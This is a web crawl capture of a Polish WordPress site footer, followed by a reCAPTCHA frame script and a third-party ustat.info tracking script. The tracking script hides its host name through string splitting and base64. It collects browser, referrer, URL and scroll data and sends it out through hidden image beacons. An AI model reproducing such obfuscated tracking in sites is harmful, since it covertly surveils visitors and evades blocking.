class="td-cat-no">76</span></a></li><li><a href="https://www.ebonsai.pl/category/dom/sterowniki-do-bram-i-ogrodzen/">Sterowniki do bram i ogrodzeń<span class="td-cat-no">72</span></a></li><li><a href="https://www.ebonsai.pl/category/dom/sufity-podwieszane-wieszaki-sufitowe-profile-plaskie-laczniki-poddaszy/">Sufity podwieszane, wieszaki sufitowe, profile płaskie, łączniki poddaszy<span class="td-cat-no">72</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; ebonsai.pl | 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 6969ea09b7700
    -->

    <script type='text/javascript' src='https://www.ebonsai.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.ebonsai.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ebonsai.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ebonsai.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ebonsai.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ebonsai.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"602","ajaxurl":"https:\/\/www.ebonsai.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.ebonsai.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"24a738e34d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ebonsai.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.ebonsai.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://www.ebonsai.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ebonsai.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ebonsai.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ebonsai.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="scb2CX2Vj8i6KlGuIxV60Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768548879436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/498993951.2khb8X6bzcxzhy9jp4zit4i5470d9n
body_size: 7022
content:
if(top.window.Xf17a11a1d405ae0c186b8ed20824fe52==undefined) {top.window.Xf17a11a1d405ae0c186b8ed20824fe52=1;X498993951={a:function(){I498993951="2khb8X6bzcxzhy9jp4zit4i5470d9n";coo_n="us"+("t"+"at_")+I498993951+"=";coo_s=document.cookie.split(";");coo_uu_498993951=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_498993951=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I498993951+'_'+coo_uu_498993951+'?sess=87799142992274&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X498993951.w_act=1;X498993951.w_act_single=0;});this.aE(top.window,"blur",function(){X498993951.w_act_single=1;X498993951.lifelimit=(new Date().getTime())+3*60*1000;X498993951.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X498993951.aE(d,"mousemove",X498993951.rIT);X498993951.aE(d,"click",X498993951.rIT);X498993951.aE(w,"scroll",X498993951.rIT);X498993951.aE(d,"keyup",X498993951.rIT);X498993951.aE(d,"touchstart",X498993951.rIT);X498993951.aE(d,"touchmove",X498993951.rIT);X498993951.rIT();});this.ping=function(){if(X498993951.stopped!=0) return false;t=(new Date().getTime());if(X498993951.w_act==1 || X498993951.w_act_single==1) {X498993951.im('/livestat/2khb8X6bzcxzhy9jp4zit4i5470d9n/87799142992274?p='+X498993951.pos_progress+'&t='+t+X498993951.e_info);if(X498993951.e_info!="") X498993951.e_info="";if(X498993951.w_act_single==1) {X498993951.w_act=0;X498993951.w_act_single=0;}} else {if(t>X498993951.lifelimit) X498993951.imX();}if(t>X498993951.t_dur) X498993951.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X498993951.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X498993951;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X498993951.scrl);X.rE(top.window,"resize",X498993951.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["UHJvZmVzam9uYWxuZSUyMHJvendpJUM0JTg1emFuaWElMjB6","emFrcmVzdSUyMG9jaHJvbnklMjBtaWVuaWE=","b3MlQzMlQjNiJTIwJUUyJTgwJTkzJTIwc3lzdGVteQ=="];this.string_end = ["c2tsZXBpZSUyMGludGVybmV0b3d5bSUyMEVD","a2F0ZWdvcmlpJTIwem5hamR6aWVzeiUyMHc=","bmFsZSVDNSVCQyVDNCU4NWN5Y2glMjBkbyUyMHRlag=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X498993951.rsz();X498993951.scrl();},4500);this.aE(top.window,"resize",function(){if(X498993951.timer_resize!=false) clearTimeout(X498993951.timer_resize);X498993951.timer_resize=setTimeout(X498993951.rsz, 200);});this.aE(top.window,"scroll",function(){if(X498993951.timer_scroll!=false) clearTimeout(X498993951.timer_scroll);X498993951.timer_scroll=setTimeout(X498993951.scrl, 200);});}}setTimeout(X498993951.ping, 250);this.intv=setInterval(X498993951.ping, 5000);},rIT:function(){if(X498993951.intv==false) return false;clearTimeout(X498993951.idleTimer);X498993951.idleTimer=setTimeout(function(){ X498993951.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im498993951=document.createElement("img");im498993951.style.cssText='position:absolute !important; visibility:hidden !important;';im498993951.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im498993951.onload = function(){ if(im498993951.parentNode!=undefined) im498993951.parentNode.removeChild(im498993951); };im498993951.onerror = function(){ if(im498993951.parentNode!=undefined) im498993951.parentNode.removeChild(im498993951); X498993951.imX(); };document.body.appendChild(im498993951);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X498993951.a();}